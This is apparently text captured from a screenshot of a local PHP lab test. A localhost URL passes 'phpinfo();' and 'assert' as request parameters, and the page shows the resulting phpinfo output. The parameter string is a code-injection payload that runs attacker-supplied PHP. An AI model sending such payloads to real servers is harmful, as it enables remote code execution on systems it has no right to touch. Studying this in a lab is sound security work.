 localhost:63342/PphProject/test.php?1[]=test&1[]=phpinfo();&2=assert
址 yd 有道翻译_文本、文档... 众大佬博客 博客搭建 高级社区 linux基础 HWpoc集合 服务器搭配 桓星实验室 PHP特性 web优秀文章 src平台
PHP Version 5.6.9
System Windows NT LAPTOP-1TO1HS75 6.2 build 9200 (Windows 8 Home Premium Edition) AM
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--w